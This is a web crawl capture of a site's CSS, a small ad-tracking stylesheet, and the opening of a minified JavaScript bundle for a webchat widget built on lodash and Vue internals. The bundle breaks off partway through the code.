0}.personal-list .personal-block.cta.has_resources{width:55%}.personal-list .personal-block.resources{width:40%;float:right;padding:55px 0 0}.sidebar-block{padding-top:0;padding-bottom:0}.sidebar .large-12.medium-6.small-12{width:100%}.page-template-hints .post_filtering_wrap .large-3.medium-4{display:none}.page-template-hints .post_filtering_wrap .post_filtering_post_wrapper{width:100%}.single-post #main_content .medium-7:first-child,.single-post #main_content .medium-4:first-child{width:100%}.single-post #main_content .feedback{display:none}.page-template-team .sidebar{display:none}.calculator_shortcodes{padding:0}.calculator_shortcodes .calculator__form .field{padding:0;margin:0}.calculator_shortcodes .calculator__form .label_wrap{padding:0}.calculator_shortcodes .calculator__form label{padding:0;font-weight:normal;font-size:1rem}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-size:1rem;height:auto;padding:0;margin:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1rem;line-height:1}.calculator_shortcodes .calculator__form .button{display:none}.calculator_shortcodes .calculator__form p{display:none}.calculator_shortcodes #loan_table{margin:0;padding:0}.calculator_shortcodes #loan_table thead{display:table-header-group}.calculator_shortcodes #loan_table tr{display:table-row}.calculator_shortcodes #loan_table th{font-weight:500}.calculator_shortcodes #loan_table th,.calculator_shortcodes #loan_table td{border-collapse:collapse;border:1px solid black;padding:0;line-height:normal}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f5385914-99be-5811-7861-8c2379b75386';
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80280
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Xo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Af=Array.isArray,Xn=Af,xf=typeof At=="object"&&At&&At.Object===Object&&At,Js=xf,Df=Js,If=typeof self=="object"&&self&&self.Object===Object&&self,Pf=Df||If||Function("return this")(),xt=Pf,$f=xt,Rf=$f.Symbol,ei=Rf,Zs=ei,Xs=Object.prototype,Ff=Xs.hasOwnProperty,Mf=Xs.toString,er=Zs?Zs.toStringTag:void 0;function Vf(e){var t=Ff.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Mf.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Lf=Vf,jf=Object.prototype,Bf=jf.toString;function Uf(e){return Bf.call(e)}var kf=Uf,ea=ei,Hf=Lf,Kf=kf,Wf="[object Null]",qf="[object Undefined]",ta=ea?ea.toStringTag:void 0;function zf(e){return e==null?e===void 0?qf:Wf:ta&&ta in Object(e)?Hf(e):Kf(e)}var tr=zf;function Gf(e){return e!=null&&typeof e=="object"}var kr=Gf,Yf=tr,Qf=kr,Jf="[object Symbol]";function Zf(e){return typeof e=="symbol"||Qf(e)&&Yf(e)==Jf}var ti=Zf,Xf=Xn,ed=ti,td=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nd=/^\w*$/;function rd(e,t){if(Xf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ed(e)?!0:nd.test(e)||!td.test(e)||t!=null&&e in Object(t)}var od=rd;function id(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var na=id,sd=tr,ad=na,ld="[object AsyncFunction]",cd="[object Function]",ud="[object GeneratorFunction]",fd="[object Proxy]";function dd(e){if(!ad(e))return!1;var t=sd(e);return t==cd||t==ud||t==ld||t==fd}var ra=dd,pd=xt,hd=pd["__core-js_shared__"],md=hd,ni=md,oa=function(){var e=/[^.]+$/.exec(ni&&ni.keys&&ni.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function gd(e){return!!oa&&oa in e}var _d=gd,vd=Function.prototype,Ed=vd.toString;function bd(e){if(e!=null){try{return Ed.call(e)}catch{}try{return e+""}catch{}}return""}var ia=bd,yd=ra,Od=_d,Td=na,wd=ia,Nd=/[\\^$.*+?()[\]{}|]/g,Cd=/^\[object .+?Constructor\]$/,Sd=Function.prototype,Ad=Object.prototype,xd=Sd.toString,Dd=Ad.hasOwnProperty,Id=RegExp("^"+xd.call(Dd).replace(Nd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Pd(e){if(!Td(e)||Od(e))return!1;var t=yd(e)?Id:Cd;return t.test(wd(e))}var $d=Pd;function Rd(e,t){return e==null?void 0:e[t]}var Fd=Rd,Md=$d,Vd=Fd;function Ld(e,t){var n=Vd(e,t);return Md(n)?n:void 0}var Cn=Ld,jd=Cn,Bd=jd(Object,"create"),Hr=Bd,sa=Hr;function Ud(){this.__data__=sa?sa(null):{},this.size=0}var kd=Ud;function Hd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Kd=Hd,Wd=Hr,qd="__lodash_hash_undefined__",zd=Object.prototype,Gd=zd.hasOwnProperty;function Yd(e){var t=this.__data__;if(Wd){var n=t[e];return n===qd?void 0:n}return Gd.call(t,e)?t[e]:void 0}var Qd=Yd,Jd=Hr,Zd=Object.prototype,Xd=Zd.hasOwnProperty;function ep(e){var t=this.__data__;return Jd?t[e]!==void 0:Xd.call(t,e)}var tp=ep,np=Hr,rp="__lodash_hash_undefined__";function op(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=np&&t===void 0?rp:t,this}var ip=op,sp=kd,ap=Kd,lp=Qd,cp=tp,up=ip;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=sp,Sn.prototype.delete=ap,Sn.prototype.get=lp,Sn.prototype.has=cp,Sn.prototype.set=up;var fp=Sn;function dp(){this.__data__=[],this.size=0}var pp=dp;function hp(e,t){return e===t||e!==e&&t!==t}var mp=hp,gp=mp;function _p(e,t){for(var n=e.length;n--;)if(gp(e[n][0],t))return n;return-1}var Kr=_p,vp=Kr,Ep=Array.prototype,bp=Ep.splice;function yp(e){var t=this.__data__,n=vp(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():bp.call(t,n,1),--this.size,!0}var Op=yp,Tp=Kr;function wp(e){var t=this.__data__,n=Tp(t,e);return n<0?void 0:t[n][1]}var Np=wp,Cp=Kr;function Sp(e){return Cp(this.__data__,e)>-1}var Ap=Sp,xp=Kr;function Dp(e,t){var n=this.__data__,r=xp(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Ip=Dp,Pp=pp,$p=Op,Rp=Np,Fp=Ap,Mp=Ip;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Pp,An.prototype.delete=$p,An.prototype.get=Rp,An.prototype.has=Fp,An.prototype.set=Mp;var Vp=An,Lp=Cn,jp=xt,Bp=Lp(jp,"Map"),aa=Bp,la=fp,Up=Vp,kp=aa;function Hp(){this.size=0,this.__data__={hash:new la,map:new(kp||Up),string:new la}}var Kp=Hp;function Wp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var qp=Wp,zp=qp;function Gp(e,t){var n=e.__data__;return zp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=Gp,Yp=Wr;function Qp(e){var t=Yp(this,e).delete(e);return this.size-=t?1:0,t}var Jp=Qp,Zp=Wr;function Xp(e){return Zp(this,e).get(e)}var eh=Xp,th=Wr;function nh(e){return th(this,e).has(e)}var rh=nh,oh=Wr;function ih(e,t){var n=oh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var sh=ih,ah=Kp,lh=Jp,ch=eh,uh=rh,fh=sh;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=ah,xn.prototype.delete=lh,xn.prototype.get=ch,xn.prototype.has=uh,xn.prototype.set=fh;var dh=xn,ca=dh,ph="Expected a function";function ri(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(ph);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ri.Cache||ca),n}ri.Cache=ca;var hh=ri,mh=hh,gh=500;function _h(e){var t=mh(e,function(r){return n.size===gh&&n.clear(),r}),n=t.cache;return t}var vh=_h,Eh=vh,bh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,yh=/\\(\\)?/g,Oh=Eh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bh,function(n,r,o,i){t.push(o?i.replace(yh,"$1"):r||n)}),t}),Th=Oh;function wh(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Nh=wh,ua=ei,Ch=Nh,Sh=Xn,Ah=ti,xh=1/0,fa=ua?ua.prototype:void 0,da=fa?fa.toString:void 0;function pa(e){if(typeof e=="string")return e;if(Sh(e))return Ch(e,pa)+"";if(Ah(e))return da?da.call(e):"";var t=e+"";return t=="0"&&1/e==-xh?"-0":t}var Dh=pa,Ih=Dh;function Ph(e){return e==null?"":Ih(e)}var $h=Ph,Rh=Xn,Fh=od,Mh=Th,Vh=$h;function Lh(e,t){return Rh(e)?e:Fh(e,t)?[e]:Mh(Vh(e))}var ha=Lh,jh=ti,Bh=1/0;function Uh(e){if(typeof e=="string"||jh(e))return e;var t=e+"";return t=="0"&&1/e==-Bh?"-0":t}var ma=Uh,kh=ha,Hh=ma;function Kh(e,t){t=kh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[Hh(t[n++])];return n&&n==r?e:void 0}var Wh=Kh,qh=Wh;function zh(e,t,n){var r=e==null?void 0:qh(e,t);return r===void 0?n:r}var Gh=zh;const Qt=Xo(Gh);var Yh=Object.prototype;function Qh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Yh;return e===n}var ga=Qh;function Jh(e,t){return function(n){return e(t(n))}}var Zh=Jh,Xh=Zh,em=Xh(Object.keys,Object),tm=em,nm=ga,rm=tm,om=Object.prototype,im=om.hasOwnProperty;function sm(e){if(!nm(e))return rm(e);var t=[];for(var n in Object(e))im.call(e,n)&&n!="constructor"&&t.push(n);return t}var am=sm,lm=Cn,cm=xt,um=lm(cm,"DataView"),fm=um,dm=Cn,pm=xt,hm=dm(pm,"Promise"),mm=hm,gm=Cn,_m=xt,vm=gm(_m,"Set"),Em=vm,bm=Cn,ym=xt,Om=bm(ym,"WeakMap"),Tm=Om,oi=fm,ii=aa,si=mm,ai=Em,li=Tm,_a=tr,Dn=ia,va="[object Map]",wm="[object Object]",Ea="[object Promise]",ba="[object Set]",ya="[object WeakMap]",Oa="[object DataView]",Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),xm=Dn(li),Jt=_a;(oi&&Jt(new oi(new ArrayBuffer(1)))!=Oa||ii&&Jt(new ii)!=va||si&&Jt(si.resolve())!=Ea||ai&&Jt(new ai)!=ba||li&&Jt(new li)!=ya)&&(Jt=function(e){var t=_a(e),n=t==wm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case Nm:return Oa;case Cm:return va;case Sm:return Ea;case Am:return ba;case xm:return ya}return t});var Dm=Jt,Im=tr,Pm=kr,$m="[object Arguments]";function Rm(e){return Pm(e)&&Im(e)==$m}var Fm=Rm,Ta=Fm,Mm=kr,wa=Object.prototype,Vm=wa.hasOwnProperty,Lm=wa.propertyIsEnumerable,jm=Ta(function(){return arguments}())?Ta:function(e){return Mm(e)&&Vm.call(e,"callee")&&!Lm.call(e,"callee")},Na=jm,Bm=9007199254740991;function Um(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Bm}var ci=Um,km=ra,Hm=ci;function Km(e){return e!=null&&Hm(e.length)&&!km(e)}var Wm=Km,qr={exports:{}};function qm(){return!1}var zm=qm;qr.exports,function(e,t){var n=xt,r=zm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var Gm=qr.exports,Ym=tr,Qm=ci,Jm=kr,Zm="[object Arguments]",Xm="[object Array]",eg="[object Boolean]",tg="[object Date]",ng="[object Error]",rg="[object Function]",og="[object Map]",ig="[object Number]",sg="[object Object]",ag="[object RegExp]",lg="[object Set]",cg="[object String]",ug="[object WeakMap]",fg="[object ArrayBuffer]",dg="[object DataView]",pg="[object Float32Array]",hg="[object Float64Array]",mg="[object Int8Array]",gg="[object Int16Array]",_g="[object Int32Array]",vg="[object Uint8Array]",Eg="[object Uint8ClampedArray]",bg="[object Uint16Array]",yg="[object Uint32Array]",fe={};fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=fe[yg]=!0,fe[Zm]=fe[Xm]=fe[fg]=fe[eg]=fe[dg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=fe[ug]=!1;function Og(e){return Jm(e)&&Qm(e.length)&&!!fe[Ym(e)]}var Tg=Og;function wg(e){return function(t){return e(t)}}var Ng=wg,zr={exports:{}};zr.exports,function(e,t){var n=Js,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Cg=zr.exports,Sg=Tg,Ag=Ng,Ca=Cg,Sa=Ca&&Ca.isTypedArray,xg=Sa?Ag(Sa):Sg,Dg=xg,Ig=am,Pg=Dm,$g=Na,Rg=Xn,Fg=Wm,Mg=Gm,Vg=ga,Lg=Dg,jg="[object Map]",Bg="[object Set]",Ug=Object.prototype,kg=Ug.hasOwnProperty;function Hg(e){if(e==null)return!0;if(Fg(e)&&(Rg(e)||typeof e=="string"||typeof e.splice=="function"||Mg(e)||Lg(e)||$g(e)))return!e.length;var t=Pg(e);if(t==jg||t==Bg)return!e.size;if(Vg(e))return!Ig(e).length;for(var n in e)if(kg.call(e,n))return!1;return!0}var Kg=Hg;const Wg=Xo(Kg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Aa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ui=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qg=Object.prototype.hasOwnProperty,X=(e,t)=>qg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",xa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",fi=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),Da=Object.prototype.toString,Yr=e=>Da.call(e),di=e=>Yr(e).slice(8,-1),Ia=e=>Yr(e)==="[object Object]",pi=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gg=/-(\w)/g,st=Jr(e=>e.replace(Gg,(t,n)=>n?n.toUpperCase():"")),Yg=/\B([A-Z])/g,It=Jr(e=>e.replace(Yg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Qg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Jg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Pa;const Xr=()=>Pa||(Pa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?t_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Zg=/;(?![^(]*\))/g,Xg=/:([^]+)/,e_=/\/\*[^]*?\*\//g;function t_(e){const t={};return e.replace(e_,"").split(Zg).forEach(n=>{if(n){const r=n.split(Xg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const n_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",r_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",o_=Dt(n_),i_=Dt(r_),s_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function $a(e){return!!e||e===""}const a_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===Da||!G(e.toString))?JSON.stringify(e,Ra,2):String(e),Ra=(e,t)=>t&&t.__v_isRef?Ra(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[hi(r,i)+" =>"]=o,n),{})}:xa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>hi(n))}:Pn(t)?hi(t):ne(t)&&!z(t)&&!Ia(t)?String(t):t,hi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class l_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function c_(e,t=je){t&&t.active&&t.effects.push(e)}function Fa(){return je}function u_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ma=e=>(e.w&Pt)>0,Va=e=>(e.n&Pt)>0,f_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},d_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Ma(o)&&!Va(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const mi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),gi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class _i{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,c_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=mi?f_(this):La(this),this.fn()}finally{ir<=mi&&d_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(La(this),this.onStop&&this.onStop(),this.active=!1)}}function La(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const ja=[];function rn(){ja.push($t),$t=!1}function on(){const e=ja.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;vi(o,i)}}function vi(e,t){let n=!1;ir<=mi?Va(e)||(e.n|=Pt,n=!Ma(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?pi(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&Ba(r,t);for(const r of n)r.computed||Ba(r,t)}function Ba(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function p_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const h_=Dt("__proto__,__v_isRef,__isVue"),Ua=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),ka=m_();function m_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function g_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class Ha{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?el:Xa:i?Za:Ja).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(ka,n))return Reflect.get(ka,n,r);if(n==="hasOwnProperty")return g_}const a=Reflect.get(t,n,r);return(Pn(n)?Ua.has(n):h_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&pi(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ka extends Ha{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&pi(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ua.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Wa extends Ha{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const __=new Ka,v_=new Wa,E_=new Ka(!0),b_=new Wa(!0),Ei=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?Ei:n?yi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function qa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function za(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Qa(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function Ga(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Qa(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ya(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?Ei:e?yi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?Ei:t?yi:ar;return!t&&Ce(i,"iterate",l?gi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function y_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return 